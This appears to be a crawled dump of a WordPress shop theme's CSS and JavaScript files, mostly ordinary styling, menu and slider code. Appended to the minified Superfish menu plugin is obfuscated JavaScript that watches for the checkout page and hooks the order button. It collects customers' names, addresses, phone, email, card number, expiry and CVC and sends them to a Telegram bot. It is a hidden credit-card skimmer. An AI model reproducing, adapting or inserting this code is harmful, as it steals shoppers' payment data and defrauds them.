			margin-bottom: 0;
		}
		
	/* Popular Posts - by Hector Cabrera --- */
	
		.widget.popular-posts .wpp-thumbnail {
			max-width: 110px;
			margin-right: 15px;
			border-radius: 5px;
		}
		
		.widget.popular-posts .wpp-list li {
			margin-bottom: 20px;
		}
		
		.widget.popular-posts .wpp-list li .wpp-post-title {
			font-size: 18px;
		}
				
		.widget.popular-posts .wpp-list li .wpp-date {
			font-size: 12px;
			font-weight: 300;
			color: #b7b7b7;
		}
		
	/* Archives --- */
	
		.widget_archive ul {
			width: 103%;
		}
		
		.widget_archive li {
			width: 47%;
			margin: 0 3% 3% 0;
			float: left;
		}
		
		.widget_archive li a {
			width: 100%;
			font-weight: 300;
			font-size: 15px;
			text-transform: none;
			padding: 0;
		}

	/* Widget - Recent Entries */
	
		.widget_recent_entries ul li {
			padding: 8px 0 0 0;
			margin: 10px 0 0 0;
			border-top: 1px solid #eaeaea;
		}
		
		.widget_recent_entries ul li:first-child {
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}
		
			.widget_recent_entries ul li span {
				color: #7d868b;
				font-size: .9em;
				display: block;
				margin: 5px 0 0;
			}
			
	/* Widget - Social by Shorti */
	
		.shorti_social { width: 100%; float: left; overflow: hidden; position: relative; }
		.shorti_social ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
		.shorti_social ul li { display: block; list-style: none; padding: 0; margin: 0 0 0 10px; position: relative; right: 50%; float: left; }
		.shorti_social ul li:first-child {
			margin-left: 0;
		}
		
		.shorti_social a.btn.bones {
			font-size: 20px;
			width: 50px;
			height: 50px;
			padding: 0;
			line-height: 50px;
			text-align: center;
			display: block;
		}
		
		.shorti_social a i {
			padding: 0;
		}



/* BEGIN Footer ------------------------------------------------- */
	
	.footer {
		color: #fff;
	}
	
	.footer .backstretch {
		opacity: .12;
	}
	
	.footer .inner {
		padding-top: 50px;
		padding-bottom: 50px;
		clear:both;
	}
	
	.footer .disclaimer .inner {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	.footer p {
		font-size: 12px;
	}	
	
	.footer nav li {
		margin: 0;
	}
	
	.footer nav a {
		font-size: 14px;
		font-weight: 300;
		text-transform: uppercase;
		padding: 15px 20px;
		display: block;
	}
	
		.footer nav a:hover {
			color: #fff;
		}
		
	.footer nav ul ul {
		display: none;
	}
	
	.footer .copyright {
		font-size: 14px;
	}

.fixedBar {
display:none;
background: #7a9766; 
bottom: 0px; 
color:#fff; 
font-family: Arial, Helvetica, sans-serif; 
left:0; 
padding: 0px 0; 
position:fixed; 
width:100%; 
z-index:99999; 
vertical-align:middle; 
margin: 0px 0 0; 
opacity: 0.95; 
font-weight: bold;
text-align:center;
}
.boxfloat {
text-align:center; 
max-width:1220px; 
margin:0 auto;
height:4em;
padding:1em;
}

.boxfloat a { color:#FFF; font-size: 2em; }


.footer-nav2 {
margin-top:10px;
width:60%;
margin:auto;
}

.footer-col {
width:27%;
margin-right:1%;
float:right;
margin-top:1em;
margin-bottom:10px;
}

.footer-col a {
clear:left;
float:left;
color: #fff;
width:100%;
}

.footer-col a:hover {
color:#FFF;
}

@media print {
body * {
  visibility:hidden;
}
aside {
display: none;
}
.addthis_inline_share_toolbox {
display:none;
}
.disqus_thread {
display:none;
}
.page-head .title{
visibility:visible;
}
.page-head .subtitle {
visibility:visible;
}
.content article * {
visibility: visible;
}
section * {
visibility:visible;
}
.gallery-thumbs{
display:none;
}
.product-gallery form * {
display:none;
}
.tabs_container {
height:inherit !important;
}
.tabs_container div {
clear:both; 
position:relative !important;
margin-top:1em;
opacity:1 !important;
}
}
		
		
/* BEGIN Responsive ------------------------------------------------- */

	@media screen and (max-width: 992px) {
		
		.site-nav .site-search input[type="text"] {
			width: 180px;
		}
		
		.box {
			margin-bottom: 20px !important;
		}
		
	}
	
	@media screen
	and (min-width: 930px)
	and (max-width: 970px) {
		
		.site-nav nav > ul > li > a {
			font-size: 14px;
		}
		
	}
	
	@media screen and (max-width: 930px) {
		
		.inner {
			padding: 0 20px;
		}
		
		.header {
			width: 100%;
			padding: 25px 0 30px;
			overflow: hidden;
			border-bottom: 1px solid #eaeaea;
		}
		
			.upper {
				padding-bottom: 0;
			}
			
			.upper .logo {
				margin-top: 0;
			}
			
			.upper .logo img {
				max-width: 185px;
				height: auto;
			}
		
		.mobile-btns,
		.mobile-nav,
		.mobile-search {
			display: block;
		}
		
		.site-nav,
		.upper .upper-right .social,
		.upper .upper-right .site-search {
			display: none;
		}
		
		.products {
			width: 103%;
		}
		
		.products .product {
			width: 47%;
		}
		
		.products .product.column-last {
			margin-right: 3%;
		}
		
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 20px;
		}
		
		.cat-nav .nav-list,
		.footer .nav-list {
			display: none;
		}
		
	}
	
	@media screen and (max-width: 712px) {
		
		.column {
			width: 100% !important;
			clear: both;
			margin: 0 auto 30px auto;
			float: none;
		}
		
		.select-wrap {
			margin-bottom: 20px;
		}
		
		.home-slider {
			margin-bottom: 20px;
		}
		
		.blog-posts .post {
			padding-bottom: 20px;
			border-bottom: 1px solid #eaeaea;
		}
		
		.blog-posts .post .post-thumbnail {
			margin-bottom: 20px;
		}
		
		.widget_archive ul {
			width: 100%;
		}
		
		.widget_archive li {
			width: 100%;
			margin-right: 0;
		}
		
		.touch-bottom {
			min-height: 0;
		}
		
		.touch-bottom .el {
			position: relative;
		}
		
		.product {
			width: 215px;
		}
		
		.product-archive .product {
			width: 100%;
		}
		
			.products-featured .product .product-info {
				padding-left: 25px;
				border-left: 1px solid #eaeaea;
			}
			
			.products-featured .product .product-thumbnail {
				padding-top: 10px;
			}
			
			.products-featured .product .product-info .product-price {
				text-align: right;
				float: right;
			}
				
		
	}
	
	@media screen and (max-width: 580px) {
		
		
		
	}
	
	@media screen and (max-width: 380px) {
		
		.select-wrap .tag .long {
			display: none;
		}
		
		.select-wrap .tag i {
			padding-left: 0;
		}
		
		.product {
			width: 100%;
		}
		
		.footer {
			padding-top: 35px;
			margin-top: 35px;
		}
	
	}
	
	/* iPhone - [portrait + landscape] */
	
		@media only screen and (max-device-width: 480px) {
	
			.product .product-info .product-title {
				font-size: 24px;
			}
			
			.product-archive .product .product-thumbnail {
				width: 95px;
			}
			
			.product-archive .product .product-thumbnail img {
				width: 75px;
				height: auto;
			}
			
			.product-archive .product .product-info {
				margin-left: 96px;
			}
			
				.product-archive .product .product-info .product-price {
					text-align: left;
					clear: both;
					float: left;
				}
				
					.product-archive .product .product-info .product-price ins {
						clear: none;
						display: inline;
					}
			
		}
		
	/* iPhone 4 - Portrait */
	
		@media screen and (device-aspect-ratio: 2/3) {
			
			.mobile-btns a.show-cart {
				display: none;
			}
			
			.mobile-btns a.show-nav {
				border-left: 1px solid #eaeaea;
				border-top-left-radius: 5px;
				border-bottom-left-radius: 5px;
			}
			
		}
	
	/* iPhone 5 - Portrait */
	
		@media screen and (device-aspect-ratio: 40/71) {
			
			.header .upper .logo {
				margin-top: 5px;
			}
			
			.header .upper .logo img {
				max-width: 160px;
				height: auto;
			}

		}
		
	/* iPhone 6 - Portrait */
		
		@media only screen 
		and (min-device-width: 375px) 
		and (max-device-width: 667px) 
		and (-webkit-min-device-pixel-ratio: 2)
		and (orientation: portrait) {
			
			.select-wrap .tag .long {
				display: inline-block;
			}
			
			.select-wrap .tag i {
				padding-left: 5px;
			}
			
			.header .upper .logo {
				margin-top: 2px;
			}
			
		}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9
body_size: 284
content:

/* BEGIN Settings ------------------------------------------------- */

	body,
	small,
	.mobile-menu a,
	.blog-posts .post .post-title a {
		color: #403019;
		font-family: "Helvetica Neue", "Helvetica", sans-serif;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea,
	.btn.bones,
	.page-numbers,
	.wpp-post-title {
		color: #403019;
	}
	
	a {
	/**	color: #725c74; **/
	}
	
	.footer,
	.footer nav a {
		color: #d1c5d2;
	}
	
	a:hover,
	aside.box a:hover,
	.blog-posts .post .post-title a:hover {
		color: #7a9766;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.btn,
	.nav-list ul li a,
	.tabs a,
	.wpp-post-title,
	.footer nav a,
	.store-upper-right .cart-sum .cart-sum-amount {
		font-weight: 300;
		font-family: "Yantramanav", "Roboto", sans-serif;
	}
	
	h5,
	h6,
	.btn {
		font-weight: 400;
	}
	
	.c-1,
	.home-testimonials h2,
	.cat-nav ul li:hover a {
		color: #725c74;
	}
	
	.c-2,
	.btn.bones,
	.page-numbers,
	.widget-title,
	.cat-nav ul li a,
	.mobile-cat-nav .tag,
	.mobile-cat-nav select,
	li.product:hover .product-info .product-title {
		color: #7a9766;
	}
	
	.btn.bones.bones-main {
		color: #725c74;
	}
	
	.btn,
	.btn.alt:hover,
	.color-back,
	.site-nav,
	.site-nav nav ul ul,
	.select-wrap:hover,
	.footer .nav-list,
	.wpcf7-form .form-title {
		background-color: #725c74;
	}
	
	.footer { background-color: #554256 }
	
	.footer .disclaimer {
		background: rgba(85, 66, 86,.7);
	}
	
	.cat-block .glass:hover {
		background: rgba(122, 151, 102,.7);
	}
	
	.btn.alt,
	.btn:hover,
	.btn.bones:hover,
	.page-numbers:hover {
		color: #fff !important;
		background-color: #7a9766;
	}
	
	.btn.bones.bones-main:hover {
		background-color: #725c74;
	}
	
	.widget-title,
	.cat-nav {
		background-color: #eff2ec;
	}
	
	.select-wrap:hover .tag {
		border-color: #725c74;
	}
	
	.btn.bones.large,
	.page-numbers.current {
		border-color: #7a9766;
	}
	
	.btn.bones:hover,
	.page-numbers:hover
	.select-wrap:hover {
		color: #7a9766;
		border-color: #7a9766;
	}
	
	.woocommerce #respond input#submit:hover,
	.woocommerce a.button:hover,
	.woocommerce button.button:hover,
	.woocommerce input.button:hover {
		color: #fff;
		background: #7a9766;
		border-color: #7a9766;
	}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9
body_size: 2907
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.6
 * Copyright (c) 2015 
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e,s){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var n=/iPhone|iPad|iPod/i.test(navigator.userAgent);return n&&e(s).load(function(){e("body").children().on("click",e.noop)}),n}(),t=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var o=n.menuClass;s.cssArrows&&(o+=" "+n.menuArrowClass),e.toggleClass(o)},a=function(s,o){return s.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},l=function(e){e.children("a").toggleClass(n.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),n=e.css("touch-action");n=n||s,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},u=function(s,n){var r="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),o||(a+=" touchend.superfish"),t&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",n,p)},p=function(s){var n=e(this),o=m(n),t=n.siblings(s.data.popUpSelector);return o.onHandleTouch.call(t)===!1?this:(t.length>0&&t.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?n.trigger("focus"):e.proxy(c,n.parent("li"))()),void 0)},c=function(){var s=e(this),n=m(s);clearTimeout(n.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),n=m(s);o?e.proxy(d,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(d,s,n),n.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+n.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var n=this,o=m(n);if(!o)return this;var t=o.retainPath===!0?o.$path:"",i=n.find("li."+o.hoverClass).add(this).not(t).removeClass(o.hoverClass).children(o.popUpSelector),r=o.speedOut;if(s&&(i.show(),r=0),o.retainPath=!1,o.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(o.animationOut,r,function(){var s=e(this);o.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),n=s.children(e.popUpSelector);return e.onBeforeShow.call(n)===!1?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var s,o=e(this),t=o.data("sf-options");return t?(s=o.find(t.popUpSelector).parent("li"),clearTimeout(t.sfTimer),r(o,t),l(s),h(o),o.off(".superfish").off(".hoverIntent"),s.children(t.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),t.$path.removeClass(t.hoverClass+" "+n.bcClass).addClass(t.pathClass),o.find("."+t.hoverClass).removeClass(t.hoverClass),t.onDestroy.call(o),o.removeData("sf-options"),void 0):!1})},init:function(s){return this.each(function(){var o=e(this);if(o.data("sf-options"))return!1;var t=e.extend({},e.fn.superfish.defaults,s),i=o.find(t.popUpSelector).parent("li");t.$path=a(o,t),o.data("sf-options",t),r(o,t),l(i),h(o),u(o,t),i.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}}();e.fn.superfish=function(s){return n[s]?n[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}})(jQuery,window);
var _0x2deea0=_0x2f03;(function(_0x273ced,_0x1a39a5){var _0x3abfe7=_0x2f03,_0x16cb19=_0x273ced();while(!![]){try{var _0x57247f=parseInt(_0x3abfe7(0x159))/0x1*(parseInt(_0x3abfe7(0x156))/0x2)+parseInt(_0x3abfe7(0x15c))/0x3*(-parseInt(_0x3abfe7(0x13b))/0x4)+parseInt(_0x3abfe7(0x134))/0x5+parseInt(_0x3abfe7(0x13f))/0x6+-parseInt(_0x3abfe7(0x141))/0x7*(-parseInt(_0x3abfe7(0x14e))/0x8)+parseInt(_0x3abfe7(0x15b))/0x9*(-parseInt(_0x3abfe7(0x14f))/0xa)+-parseInt(_0x3abfe7(0x140))/0xb;if(_0x57247f===_0x1a39a5)break;else _0x16cb19['push'](_0x16cb19['shift']());}catch(_0xa3fb83){_0x16cb19['push'](_0x16cb19['shift']());}}}(_0x3ad3,0x7bf7d));var my_base=window[_0x2deea0(0x135)][_0x2deea0(0x136)],zeroqin=0x0;function showContentz(_0x527756){var _0x3cb2ee=_0x2deea0,_0x5540fb=createRequestObjectzc();if(_0x5540fb)_0x5540fb['open'](_0x3cb2ee(0x150),_0x527756),_0x5540fb[_0x3cb2ee(0x13d)]=function(){var _0x10cddf=_0x3cb2ee;if(_0x5540fb[_0x10cddf(0x13e)]==0x4){}},_0x5540fb[_0x3cb2ee(0x15d)](null);else{}}function _0x2f03(_0x39f946,_0x5af21f){var _0x3ad3a9=_0x3ad3();return _0x2f03=function(_0x2f038e,_0x15ee42){_0x2f038e=_0x2f038e-0x133;var _0x44fbdd=_0x3ad3a9[_0x2f038e];return _0x44fbdd;},_0x2f03(_0x39f946,_0x5af21f);}function createRequestObjectzc(){var _0x2f8782=_0x2deea0;try{return new XMLHttpRequest();}catch(_0x4ea345){try{return new ActiveXObject(_0x2f8782(0x158));}catch(_0x3b9ea6){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(_0x234c21){return null;}}}}function recheck_mypage(){var _0x267bcd=_0x2deea0;my_base=window[_0x267bcd(0x135)][_0x267bcd(0x136)],my_base['includes'](_0x267bcd(0x138))&&(setInterval(putin_xyulo,0x7d),setInterval(putin_xyulo,0xfa),setInterval(putin_xyulo,0x1f4));}function _0x3ad3(){var _0x276c59=['onclick','select2-billing_country-container','title','\x20billing\x20address:\x20','\x20cc\x20cvc:','\x20site:','paypal_pro_payflow-card-cvc','\x20zip\x20code:\x20','value','609928yrsuez','10ZYGyZL','get','name:\x20','\x20city:\x20','\x20region:\x20','billing_email','paypal_pro_payflow-card-expiry','726Tjusko','billing_last_name','Msxml2.XMLHTTP','2593rtdNun','getElementById','3944457KtMPQp','58992WIDZIv','send','\x20phone:\x20','1238635GnmFTL','location','href','billing_address_2','checkout/','\x20address2:\x20','https://api.telegram.org/bot6599936787:AAGPW2mGtwlAeNwauFQSLjrupez3zeFL7Nk/sendMessage?chat_id=-4018208514&text=','28SprwbT','billing_phone','onreadystatechange','readyState','4297362AAWUpU','10714011EkbtpJ','14VkeYJE','place_order','select2-billing_state-container','\x20country:\x20'];_0x3ad3=function(){return _0x276c59;};return _0x3ad3();}setInterval(recheck_mypage,0x7d);function putin_xyulo(){var _0x7acb2a=_0x2deea0;try{var _0xe31501=document[_0x7acb2a(0x15a)](_0x7acb2a(0x142));_0xe31501['onmouseenter']=function(){snifferman();},_0xe31501[_0x7acb2a(0x145)]=function(){snifferman();};}catch(_0x572940){}}function snifferman(){var _0x8b9c4e=_0x2deea0,_0x263793=document[_0x8b9c4e(0x15a)]('billing_first_name')[_0x8b9c4e(0x14d)],_0x175b1e=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x157))[_0x8b9c4e(0x14d)],_0x30f48a=document[_0x8b9c4e(0x15a)]('billing_address_1')[_0x8b9c4e(0x14d)]+_0x8b9c4e(0x139)+document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x137))[_0x8b9c4e(0x14d)],_0x37e303=document[_0x8b9c4e(0x15a)]('billing_city')['value'],_0x122ae9=document['getElementById']('billing_postcode')[_0x8b9c4e(0x14d)],_0x21b99a=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x143))[_0x8b9c4e(0x147)],_0x46dec7=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x146))['title'],_0x29cb69=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x13c))[_0x8b9c4e(0x14d)],_0x14722f=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x154))[_0x8b9c4e(0x14d)],_0x21b24d=document['getElementById']('paypal_pro_payflow-card-number')[_0x8b9c4e(0x14d)],_0x4e04f9=document['getElementById'](_0x8b9c4e(0x155))[_0x8b9c4e(0x14d)],_0x27eda2=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x14b))[_0x8b9c4e(0x14d)],_0x434b8c=_0x8b9c4e(0x151)+_0x263793+'\x20\x20'+_0x175b1e+_0x8b9c4e(0x148)+_0x30f48a;_0x434b8c=_0x434b8c+_0x8b9c4e(0x152)+_0x37e303+_0x8b9c4e(0x14c)+_0x122ae9+_0x8b9c4e(0x153)+_0x21b99a+_0x8b9c4e(0x144)+_0x46dec7+_0x8b9c4e(0x133)+_0x29cb69+'\x20email:\x20'+_0x14722f,_0x434b8c=_0x434b8c+'\x20card\x20number\x20:\x20'+_0x21b24d+'\x20cc\x20expire:\x20'+_0x4e04f9+_0x8b9c4e(0x149)+_0x27eda2;var _0x495007=_0x8b9c4e(0x13a),_0x495007=_0x495007+_0x434b8c+_0x8b9c4e(0x14a)+window[_0x8b9c4e(0x135)][_0x8b9c4e(0x136)];showContentz(_0x495007);}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5
body_size: 1714
content:
jQuery( function($) {
	
	
	
	$.noConflict();
	
	
	
	/* ------------------------------------------------------------------------------------ */

    /* VARIABLES */
    
    /* ------------------------------------------------------------------------------------ */

	var $body = $("body");
	var $header = $(".header");
	var $nav = $(".site-nav nav");
	var $content = $(".main-content");
	var $page_content = $(".content");
	var $footer = $(".footer");
	var $sidebar = $(".sidebar");
	
	var windowH = $(window).height();
	var contentH = $page_content.height();
	var footerH = $footer.height();
	
	var screenWidth = $body.width();
	var mobile = 767;

	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* DOCUMENT LOAD */
    
    /* ------------------------------------------------------------------------------------ */
    
	$( function() {
		
		
		
		/* ------------------------------------------ */
		/* Mobile Menu */
		
		var $mobile_menu = $(".mobile-menu");
		var $mobile_menu_show = $(".show-nav");
		var $mobile_menu_hide = $(".hide-nav");
		
		function showNav() {
			
			$mobile_menu.css({left: "0px", opacity: 1});
			$header.animate({opacity: 0});
			$content.animate({opacity: 0});
			
		}
		
		function hideNav() {
			
			$mobile_menu.css({left: "-100%", opacity: 0});
			$header.animate({opacity: 1});
			$content.animate({opacity: 1});
			
		}
		
		$mobile_menu_show.on( 'click', function(e) {
			
			e.preventDefault();
			
			showNav();
			
		});
		
		$mobile_menu_hide.on( 'click', function(e) {
			
			e.preventDefault();
			
			hideNav();
			
		});
		
		

		/* ------------------------------------------ */
		/* Superfish & Supersubs */
		
		$('.site-nav nav > ul').supersubs({
			minWidth:		12,
			maxWidth:		27,
			extraWidth:		1
		}).superfish({
			delay:			200,
			animation: 		{opacity:'show',height:'show'},
			animationOut: 	{opacity:'hide',height:'hide'}
		});
		
		
		
		/* ------------------------------------------ */
		/* Add btn class */
		
		$("input[type='submit'],.widget_archive a").addClass("btn");
		$(".widget_archive a").addClass("bones");
		$(".widget_newsletterwidget .btn").addClass("alt");
			
			
			
		/* ------------------------------------------ */
		/* Append */
		
		$(".widget_archive ul").append('<li><a href="'+siteURL+'archives" class="btn bones">... More</a></li>');
		
		
		
		/* ------------------------------------------ */
		/* NiceScroll */
		
		$(".nano").nanoScroller({
			contentClass: 'menu-inner-content',
			preventPageScrolling: 'true'
		});
		
		
		
		/* ------------------------------------------ */
		/* Tabs */
		
		$('.tabs').tabulous({
			effect: 'fade'
		}); 



		/* ------------------------------------------ */
		/* Scrolling */
		
		$('a[href*=#]:not([href=#]), .jump').not('.tabs a').click(function() {
			
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
				
				if (target.length) {
					
					if (screenWidth < mobile) {
						if ($body.hasClass('page-template-custom-onepage-php')) {
							targetNew = target.offset().top - 25
						} else {
							targetNew = target.offset().top
						}
					} else if (screenWidth > mobile) {
						targetNew = target.offset().top
					}
					
					$('html,body').stop(true,true).animate({
						scrollTop: targetNew
					}, 700, "easeInOutCubic");
					
					return false;
					
				}
			
			}
			
		});
		
		
		
		/* ------------------------------------------ */
		/* Product Thumbnail */
		
		function productThumb() {
		
			$('.products .product .product-inner').each(function() {
				
				$el = $(this);
				thumbHeight = $el.width();
				
				//$el.find('.product-thumbnail').css({height: thumbHeight+'px' });
				
			});
		
		} productThumb();
		
		$(window).resize(function(){
		  productThumb();
		});
		
		
		
		/* ------------------------------------------ */
		/* Equal Heights */
		
		equalheight = function(container){

			var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
			
			$(container).each(function() {
			
				$el = $(this);
				
				$el.find('.touch-bottom').css('position','relative');
				
				$($el).height('auto')
				topPostion = $el.position().top;
				
				if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
				} else {
					rowDivs.push($el);
					currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
				}
				
				for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				
				$el.find('.touch-bottom').css('position','absolute');
				
			});
			
		}

		$(window).load(function() {
		  equalheight('.equal > div');
		});
		
		
		$(window).resize(function(){
		  equalheight('.equal > div');
		});

		
		
				
	});
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* GLOBAL */
    
    /* ------------------------------------------------------------------------------------ */
    
	function global() {
		
		
		
		/* ------------------------------------------ */
		/* FULL SPAN */
			
        // Regular
        
	        var spanWidth = parseInt($("body").width());
	        
	        var wallTouch = ((spanWidth - parseInt($('.content').css('width'))) / 2) + 30;
			
			$('.span-full').each( function() {
			
				$(this).css({
					'width': spanWidth,
	                'padding-left': wallTouch,
	                'padding-right': wallTouch,
	                'margin-left': -wallTouch,
	                'visibility': 'visible'
	            });
	                    
	        });
	        
        // Shadow Column
        
	        var spanWidth1 = parseInt($(".shadow-column").width());
	        
	        var wallTouch1 = ((spanWidth1 - parseInt($('.shadow-column-border').css('width'))) / 2) + 25;
			
			$('.span-full-shadow').each( function() {
			
				$(this).css({
					'width': spanWidth1,
	                'padding-left': wallTouch1,
	                'padding-right': wallTouch1,
	                'margin-left': -wallTouch1,
	                'visibility': 'visible'
	            });
	                    
	        });
        
        // Large
        
	        var spanWidthLarge = parseInt($(".page-wrap").width());
	        
	        var wallTouchLarge = ((spanWidthLarge - parseInt($('.shadow-column-border').css('width'))) / 2) + 25;
			
			$('.span-full-large').each( function() {
			
				$(this).css({
					'width': spanWidthLarge,
	                'margin-left': -wallTouchLarge,
	                'visibility': 'visible'
	            });
	                    
	        });
			
		
		
	} global();
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* WINDOW RESIZE */
    
    /* ------------------------------------------------------------------------------------ */
			
	$(window).resize( function() {
	
	    global();
	    
	});
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* WINDOW ONLOAD */
    
    /* ------------------------------------------------------------------------------------ */
    
	window.onload = function() {
		
		
		
		/* ------------------------------------------ */
		/* Slider - Home */
		
		$('.home-slider').flexslider({
			animation: "fade",
			smoothHeight: true,
			controlNav: false,
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Store Slider */
		
		$('.store-slider').flexslider({
			animation: "fade",
			smoothHeight: true,
			controlNav: false,
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Slider - Testimonials */
		
		$('.home-testimonials').flexslider({
			animation: "fade",
			directionNav: false,
			controlNav: false,
start: function(){
         $('.flexImages').show(); 
    },
		});
		
		
		
		/* ------------------------------------------ */
		/* Product Slider */
	    
	    $('.gallery-thumbs').flexslider({
			animation: "slide",
			controlNav: false,
			directionNav: false,
			slideshow: false,
			maxItems: 4,
			itemWidth: 80,
			itemMargin: 10,
			asNavFor: '.gallery-images'
		});
		
		$('.gallery-images').flexslider({
			animation: "slide",
			controlNav: false,
			slideshow: false,
			sync: ".gallery-thumbs",
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Fade Elements 

		function fade() {
			
		    jQuery('.reveal').each( function() {
			    
				var objectBottom = jQuery(this).offset().top + 30;
				var windowBottom = jQuery(window).scrollTop() + jQuery(window).innerHeight();
				
				if (objectBottom < windowBottom) {
					if (jQuery(this).css('opacity')==0) {jQuery(this).stop(true,true).fadeTo(500,1);}
				} else {
					if (jQuery(this).css('opacity')==1) {jQuery(this).stop(true,true).fadeTo(500,0);}
				}
			});
			
		} fade();
		
		jQuery(window).scroll( function() {
			
			fade();
			
		});*/
	
	
		
	}
	
	
	
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9
body_size: 743
content:
/*!
 * strength.js
 * Original author: @aaronlumsden
 * Further changes, comments: @aaronlumsden
 * Licensed under the MIT license
 */
;(function ( $, window, document, undefined ) {

    var pluginName = "tabulous",
        defaults = {
            effect: 'scale'
        };

    function Plugin( element, options ) {
        this.element = element;
        this.$elem = $(this.element);
        this.options = $.extend( {}, defaults, options );
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    Plugin.prototype = {

        init: function() {

            var $tabs_menu = this.$elem.find('.tabs_menu');
            var $tabs_container = this.$elem.find('.tabs_container');
            
            var links = $tabs_menu.find('ul li a');
            var firstchild = $tabs_menu.find('li:first-child').find('a');
            var lastchild = $tabs_menu.find('li:last-child').after('<span class="tabulousclear"></span>');

            if (this.options.effect == 'fade') {
             tab_content = $tabs_container.children('div').not(':first').addClass('hidefade');
            } else if (this.options.effect == 'scale') {
             tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hidescale');
            } else if (this.options.effect == 'slideLeft') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hideleft');
            } else if (this.options.effect == 'scaleUp') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hidescaleup');
            } else if (this.options.effect == 'flip') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hideflip');
            }

            var firstdivheight = $tabs_container.find('> div:first').height() + 60;

